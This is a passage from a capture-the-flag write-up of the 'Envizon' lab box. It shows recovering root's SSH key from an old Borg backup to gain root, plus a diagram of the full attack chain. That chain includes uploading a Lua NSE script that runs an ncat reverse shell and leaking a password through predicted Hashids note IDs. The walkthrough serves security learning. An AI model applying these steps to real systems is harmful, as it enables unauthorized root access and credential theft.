The repository contained an older archive: envizon-2020-09-30T23:25:30.466049
The archive itself was the key to the final stage.
23. Understanding Why the Old Backup Matters
The backup was not simply a copy of application files.
The important observation was that the backup contained the root filesystem/data from an earlier point in time.
Therefore, even though the current container did not expose a usable host SSH key, the historical backup could contain one.
This is a classic backup-security problem:
Current system
     │
     ├── Secure/removed credential
     │
     ▼
Historical backup
     │
     └── Old credential still present
Removing a secret from the live filesystem does not necessarily remove it from historical backups.
24. Extracting the Backup
I created a temporary extraction directory:
mkdir -p /tmp/envizon
cd /tmp/envizon
Then extracted the archive:
borg extract /var/backup::envizon-2020-09-30T23:25:30.466049

After extraction, the backup recreated a directory structure containing the old filesystem data.
I inspected the extracted files:
ls -la
Then looked inside the root user’s SSH directory:
cd root/.ssh
ls -la
25. Finding the Root SSH Private Key
Inside the extracted backup I found a private SSH key.

This was the critical finding.
The attack chain was now:
Borg repository
      │
      ▼
Historical archive
      │
      ▼
/root/.ssh/
      │
      ▼
Private SSH key
      │
      ▼
SSH authentication
      │
      ▼
root@target
I copied the private key to my attacking machine and saved it as: id_rsa
26. Using the Recovered SSH Key
SSH private keys require restrictive permissions.
I therefore changed the permissions:
chmod 600 id_rsa
Then connected to the target as root:
ssh -i id_rsa root@<target-ip>
If the key is rejected because of local permission ownership/handling, make sure the key is readable only by the current user: chmod 600 id_rsa
After successful authentication:
whoami
returned: root
I then accessed the root directory:
cd /root
ls -la
and retrieved:
cat root.txt
The machine was fully compromised.
27. Complete Attack Chain
The entire Envizon attack can be summarized as:
┌──────────────────────────────┐
│ ENVIZON THM │
└──────────────┬───────────────┘
│
▼
┌──────────────────────────────┐
│ Nmap Recon │
│ -p- -sC -sV │
└──────────────┬───────────────┘
│
┌──────────────────────┴─────────────────────┐
│ │
▼ ▼
┌─────────────────┐ ┌─────────────────┐
│ 22/tcp SSH │ │ 3000/tcp HTTPS │
│ No creds yet │ │ Envizon App │
└─────────────────┘ └────────┬────────┘
│
▼
┌─────────────────────────┐
│ Web Enumeration │
│ FFUF / Source Review │
└────────────┬────────────┘
│
┌──────────────────────────────────┼─────────────────────────┐
│ │ │
▼ ▼ ▼
┌──────────────┐ ┌──────────────┐ ┌────────────────┐
│ Login Page │ │ Source Code │ │ /notes/ │
│ Password │ │ Ruby on Rails│ │ functionality │
│ required │ │ MVC │ └───────┬────────┘
└──────────────┘ └──────┬───────┘ │
│ ▼
│ ┌──────────────────┐
│ │ /notes/1 │
│ │ First note │
│ └────────┬─────────┘
│ │
▼ ▼
┌──────────────────┐ ┌──────────────────┐
│ note_controller │ │ Note reveals │
│ show() │ │ target ID = 380 │
└────────┬─────────┘ └────────┬─────────┘
│ │
▼ │
┌──────────────────┐ │
│ acts_as_hashids │◄─────────────┘
│ length = 30 │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ Recover Hashids │
│ configuration │
│ "Note", length30 │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ Generate │
│ Hashid(380) │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ /notes/<hash380> │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ Application │
│ password leaked │
└────────┬─────────┘
│
▼
┌──────────────────┐
│ Envizon Login │
│ Dashboard │
└────────┬─────────┘
│
▼
┌──────────────────────────────────┐
│ Nmap Scan Functionality │
└────────────────┬─────────────────┘
│
┌──────────────────────────┴─────────────────────────┐
│ │
▼ ▼
┌─────────────────┐ ┌────────────────────┐
│ Direct command │ │ Nmap functionality│
│ injection │ │ --script / NSE │
│ mitigated │ └─────────┬──────────┘
└─────────────────┘ │
▼
┌────────────────────────┐
│ Nmap XML upload │
│ functionality │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ Upload malicious Lua │
│ shell.lua │
│ │
│ os.execute("ncat ...") │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ Tasks / error output │
│ reveals upload path │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ /usr/src/app/envizon/ │
│ nmap/uploads/... │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ Manual Scan │
│ │
│ nmap --script │
│ <uploaded-file> │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ NSE/Lua executes │
│ os.execute() │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ ncat reverse shell │
│ :4444 │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ SHELL │
│ Docker container │
└───────────┬────────────┘
│
▼
┌────────────────────────┐
│ Container root │
│ /.dockerenv │
└───────────┬────────────┘
│
▼
┌─────────────────────────────────┐
│ Post-Exploitation │
│ Backup Enumeration │
└────────────────┬────────────────┘
│
┌─────────────────────────────┼─────────────────────┐
│ │ │
▼ ▼ ▼
┌───────────────┐ ┌───────────────┐ ┌───────────────┐
│ /etc/periodic │ │ borgmatic │ │ /var/backup │
│ borg_backup.sh│ │ configuration │ │ Borg repo │
└───────┬───────┘ └───────┬───────┘ └───────┬───────┘
│ │ │
└──────────────┬──────────────┘ │
▼ │
┌──────────────────────┐ │
│ /etc/borgmatic/ │ │
│ config.yaml │ │
└──────────┬───────────┘ │
│ │
▼ │
┌──────────────────────┐ │
│ encryption/pass │ │
│ command / passphrase │ │
└──────────┬───────────┘ │
│ │
└─────────────────┬───────────────────┘
▼
┌──────────────────────┐
│ BORG_PASSPHRASE │
│ exported │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ borg list │
│ /var/backup │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ Old archive found │
│ envizon-2020-09-30 │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ borg extract │
│ /var/backup::archive │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ Extracted filesystem │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ /root/.ssh/ │
│ id_rsa │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ chmod 600 id_rsa │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ ssh -i id_rsa │
│ root@<target-ip> │
└──────────┬───────────┘
│
▼
┌──────────────────────┐
│ ROOT │
│ root.txt │
└──────────────────────┘
🖼️ all process screenshot: 
Thanks for reading!